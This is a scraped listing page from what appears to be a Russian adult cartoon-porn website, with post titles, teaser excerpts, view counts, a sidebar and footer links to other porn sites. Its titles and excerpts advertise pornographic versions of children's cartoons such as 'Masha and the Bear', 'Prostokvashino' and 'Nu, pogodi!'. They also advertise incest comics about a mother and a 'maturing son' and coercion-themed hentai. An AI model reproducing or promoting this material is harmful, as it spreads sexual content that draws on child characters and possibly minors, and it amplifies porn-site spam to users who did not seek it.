			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>20.9K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4835">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4835">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-4838" class="post-item site__col post-4838 post type-post status-publish format-video has-post-thumbnail hentry category-anime post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4838" href="http://pornomultfilmi.ru/anime/porn-lesbi/" title="Порно аниме лесби" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-lesbi-360x203.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-lesbi-360x203.jpg 360w, http://pornomultfilmi.ru/wp-content/uploads/2018/10/porno-anime-lesbi-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="Порно аниме лесби"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4838"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_24" href="http://pornomultfilmi.ru/anime/" title="Аниме" class="category-item m-font-size-10">Аниме</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/anime/porn-lesbi/" title="Порно аниме лесби">Порно аниме лесби</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Лесбийские игры в хентай приключении порно аниме лесби. Блондинка Би девушка 18 лет трудилась продавщицей в маленьком бутике по торг...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>23.3K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4838">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4838">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>                                                            <div class="archive-heading" style="width: 100%;padding: 0 14px;">
                        <div class="archive-text">
                            <h2 class="archive-title h2 extra-bold"></h2>
                            <div class="entry-meta  meta-font">
				<div class="post-meta-wrap">
                                    <div class="archive-found-post">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>    
                    </div>
                <article id="post-4862" class="post-item site__col post-4862 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4862" href="http://pornomultfilmi.ru/hentai/izmena/" title="Хентай измена" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskoie-anime-dlyavzroslyh.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskoie-anime-dlyavzroslyh.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskoie-anime-dlyavzroslyh-300x199.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskoie-anime-dlyavzroslyh-220x146.jpg 220w" sizes="(max-width: 306px) 100vw, 306px" alt="Японское аниме для взрослых"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4862"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_21" href="http://pornomultfilmi.ru/hentai/" title="Хентай" class="category-item m-font-size-10">Хентай</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/hentai/izmena/" title="Хентай измена">Хентай измена</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Откровенное аниме &#8212; почитаемая всеми хентай измена для совершеннолетних постоянно оживляют душу и тело, соблазнительницы облад...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4862">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4862">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-4830" class="post-item site__col post-4830 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4830" href="http://pornomultfilmi.ru/hentai/prinuzhdenie/" title="Хентай принуждение" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/anime-18.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/anime-18.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/anime-18-300x202.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/anime-18-220x148.jpg 220w" sizes="(max-width: 302px) 100vw, 302px" alt="Аниме 18"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4830"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_21" href="http://pornomultfilmi.ru/hentai/" title="Хентай" class="category-item m-font-size-10">Хентай</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/hentai/prinuzhdenie/" title="Хентай принуждение">Хентай принуждение</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Знаменитая манга &#8212; хентай принуждение милого художника который написал и пожелал остаться в тени. Аниме повествует про то как...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>16.7K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4830">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4830">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-4821" class="post-item site__col post-4821 post type-post status-publish format-video has-post-thumbnail hentry category-komiksy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4821" href="http://pornomultfilmi.ru/komiksy/rik-i-morti-porno/" title="Порно Рик и Морти" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-hentai.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-hentai.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-hentai-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-hentai-220x147.jpg 220w" sizes="(max-width: 305px) 100vw, 305px" alt="Мультики хентай"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="4821"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_16" href="http://pornomultfilmi.ru/komiksy/" title="Комиксы" class="category-item m-font-size-10">Комиксы</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/komiksy/rik-i-morti-porno/" title="Порно Рик и Морти">Порно Рик и Морти</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Версия мультфильма &#8212; порно Рик и Морти для взрослых совершеннолетних зрителей сайта. Зарубежные художники нарисовали версию гд...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>16K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4821">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4821">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-169" class="post-item site__col post-169 post type-post status-publish format-video has-post-thumbnail hentry category-komiksy post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 312px) 100vw, 312px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="169"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_16" href="http://pornomultfilmi.ru/komiksy/" title="Комиксы" class="category-item m-font-size-10">Комиксы</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Представляем анимационный сборник мультиков для русскоязычных посетителей мультик: порно три богатыря &#8212; популярный комикс на п...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>23</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.3K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="169">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="169">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>                                                            <div class="archive-heading" style="width: 100%;padding: 0 14px;">
                        <div class="archive-text">
                            <h2 class="archive-title h2 extra-bold"></h2>
                            <div class="entry-meta  meta-font">
				<div class="post-meta-wrap">
                                    <div class="archive-found-post">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>    
                    </div>
                <article id="post-1427" class="post-item site__col post-1427 post type-post status-publish format-video has-post-thumbnail hentry category-dlya-vzroslyih post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1427" href="http://pornomultfilmi.ru/dlya-vzroslyih/multy-hentaj/" title="Мульты хентай" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multfilm-sex.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multfilm-sex.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multfilm-sex-300x202.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multfilm-sex-220x148.jpg 220w" sizes="(max-width: 302px) 100vw, 302px" alt="Multfilm seks"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1427"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="http://pornomultfilmi.ru/dlya-vzroslyih/" title="Для взрослых" class="category-item m-font-size-10">Для взрослых</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/dlya-vzroslyih/multy-hentaj/" title="Мульты хентай">Мульты хентай</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Мульты хентай про возмужавших героев: увлекательная летопись происходит в комнатушке где пара затаились в интересах сексуальных конт...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>12.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1427">1</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1427">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1588" class="post-item site__col post-1588 post type-post status-publish format-video has-post-thumbnail hentry category-griffiny post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1588" href="http://pornomultfilmi.ru/griffiny/smotret-multiki-2/" title="Смотреть порно мультики" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/griffiny-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/griffiny-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/griffiny-porno-300x196.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/griffiny-porno-220x144.jpg 220w" sizes="(max-width: 311px) 100vw, 311px" alt="гриффины порно"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1588"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_14" href="http://pornomultfilmi.ru/griffiny/" title="Гриффины" class="category-item m-font-size-10">Гриффины</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/griffiny/smotret-multiki-2/" title="Смотреть порно мультики">Смотреть порно мультики</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Еще не начали смотреть порно мультики? Заходите скорее, самые сочные и яркие мультфильмы для взрослых ждут вас! Расслабляющие движен...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>22.9K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1588">1</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1588">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1549" class="post-item site__col post-1549 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1549" href="http://pornomultfilmi.ru/hentai/kitajskie-multiki/" title="Китайские порно мультики" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/3d-porno-komiks.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/3d-porno-komiks.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/3d-porno-komiks-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/3d-porno-komiks-220x145.jpg 220w" sizes="(max-width: 308px) 100vw, 308px" alt="аниме на русском порно"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1549"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_21" href="http://pornomultfilmi.ru/hentai/" title="Хентай" class="category-item m-font-size-10">Хентай</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/hentai/kitajskie-multiki/" title="Китайские порно мультики">Китайские порно мультики</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Обожаемые китайские порно мультики для взрослых всегда бодрят дух и тело, искусительницы владеют всеми техниками соблазнения своих п...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>19.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1549">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1549">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1560" class="post-item site__col post-1560 post type-post status-publish format-video has-post-thumbnail hentry category-anime post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1560" href="http://pornomultfilmi.ru/anime/3d-komiksy-intsest/" title="3d порно комиксы инцест" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multiki-na-ruskom.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multiki-na-ruskom.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multiki-na-ruskom-300x196.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-multiki-na-ruskom-220x143.jpg 220w" sizes="(max-width: 311px) 100vw, 311px" alt="Порно мультики на русском"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1560"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_24" href="http://pornomultfilmi.ru/anime/" title="Аниме" class="category-item m-font-size-10">Аниме</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/anime/3d-komiksy-intsest/" title="3d порно комиксы инцест">3d порно комиксы инцест</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Доводилось ли вам прежде читать 3d порно комиксы инцест об утехах матери и взрослеющего сына? Насладитесь замечательным сюжетом и яр...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1560">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1560">0</span></div></div></div>		
		
		</div>
		
	</div>
</article>							</div>
							
							<div class="blog-pagination blog-pagination-control">		
		<nav class="pagination-default">
	
						<div class="prev-content"><a href="http://pornomultfilmi.ru/type/video/page/2/" ><span class="prev-icon">&larr;</span> Previous</a></div>
			
				
		</nav>

		</div>							
											</div>
		
				</main>
				
					<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="search-2" class="widget r-widget-control  widget__col-04 widget_search"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Найти хентай, мультик, аниме</span></h2><form role="search" method="get" class="search-form" action="http://pornomultfilmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></div><div id="vidorev_post_extensions-3" class="widget r-widget-control  widget__col-04 vidorev-post-extensions"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Лучшие порно комиксы</span></h2>					<div class="vp-widget-post-layout vp-widget-post-layout-control wg-list-small-image">
						<div class="widget-post-listing widget-post-listing-control ">
															<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1193" href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Маша и медведи порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно">Маша и медведи порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>116.2K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.3K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="618" href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-220x146.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн">Эротические мультфильмы онлайн</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>36.3K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.6K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="780" href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-300x201.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-220x148.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Гадкий я порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно">Гадкий я порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>54.3K</span></div></div></div>												
										</div>
									</div>
															</div>
					</div>	
				</div></div><div id="recent-comments-2" class="widget r-widget-control  widget__col-04 widget_recent_comments"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Комментарии онлайн</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">GG</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2641">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Азар</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2627">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Vadim</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2591">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://цццл' rel='external nofollow' class='url'>драго</a></span> к записи <a href="http://pornomultfilmi.ru/komiksy/kak-priruchit-drakona/#comment-2545">Как приручить дракона порно</a></li></ul></div></div>			</div>
		</div>
	</aside>
					
			</div>
			
		</div>
	</div>
</div>

				<footer id="site-footer" class="site-footer">
										
										
										
					<div class="footer-wrapper dark-background">
												
												<div class="footer-copyright">							
							<div class="site__container">                        	
								<div class="site__row">
									<div class="site__col font-size-12">
										Лучшие порно сайты: <a href="https://rupornohub.ru/">Порнохаб</a>, <a href="https://chelentano.info/mamki/">Порно мамки</a>, <a href="https://porno365.tw/">Porno365</a>.
										Все персонажи порно мультфильмов и секс картинок на сайте, вымышленные.  (с) 2018									</div>
								</div>								
							</div>
						</div>
					</div>
				</footer>
			
			</div>
		</div>
		
					<div class="scroll-to-top-button scroll-to-top-button-control">
				<a class="basic-button basic-button-default" href="#">Top<i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
			</div>
				
				<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
